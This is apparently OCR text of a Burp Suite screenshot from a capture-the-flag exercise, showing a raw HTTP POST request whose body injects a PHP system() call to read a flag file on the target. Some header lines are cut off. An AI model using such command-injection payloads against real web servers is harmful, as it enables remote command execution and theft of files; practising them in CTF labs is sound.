 1 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 220.249.52.133:45041
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 43
10 Content-Type: application/x-www-form-urlencoded
11
12 shell=system("cat /var/www/html/flag.txt");